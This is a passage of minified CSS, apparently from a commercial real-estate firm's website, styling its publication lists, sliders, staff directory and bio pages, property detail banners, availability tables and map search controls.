Sans',sans-serif;font-weight:500;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication{display:block;width:100%}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li{clear:left;margin:0 20px 30px 0;float:left;width:48.6%}.recent-publication ul li:nth-child(2n){clear:right;margin-right:0}.recent-publication ul li:before{content:normal}.recent-publication ul li:hover img{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.recent-publication ul li h3{float:left;width:100%;margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('../images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('../images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('../images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 5px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('../images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('../images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:38px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('../images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('../images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('../images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('../images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('../images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('../images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.listing-status{color:#fff;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.under-contract-badge{background-color:#006eb6;color:#fff;padding:3px 5px;text-align:center;border-radius:5px;font-size:9px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('../images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('../images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page 